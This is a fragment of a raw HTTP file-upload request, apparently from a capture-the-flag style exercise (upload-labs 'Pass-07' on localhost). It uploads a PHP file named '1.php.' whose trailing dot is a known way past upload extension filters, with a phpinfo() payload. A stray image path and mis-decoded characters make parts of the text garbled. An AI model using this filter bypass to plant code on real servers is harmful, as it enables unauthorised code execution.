 Connection: close
Referer: http://localhost/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------210495215932680920639368072​72
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php
phpinfo()
?>
-----------------------------21049521593268092063936807272
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------21049521593268092063936807272--